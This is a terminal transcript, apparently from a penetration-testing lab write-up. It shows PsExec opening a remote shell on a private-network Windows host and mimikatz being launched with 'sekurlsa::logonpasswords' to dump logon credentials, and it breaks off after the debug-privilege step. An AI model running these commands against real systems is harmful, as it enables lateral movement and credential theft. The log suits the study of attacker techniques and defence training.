 $ PsExec64.exe \\192.168.93.20 cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is F84B-50CE
 Directory of C:\Users\Administrator\Desktop
2021/07/04  15:55    <DIR>          .
2021/07/04  15:55    <DIR>          ..
2018/05/03  00:32           804,352 mimikatz.exe
2021/07/04  15:55             8,826 mimikatz.log
               2 File(s)        813,178 bytes
               2 Dir(s)  20,358,840,320 bytes free
C:\Users\Administrator\Desktop>mimikatz.exe log privilege::debug sekurlsa::logonpasswords
  .#####.   mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 21 modules * * */
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug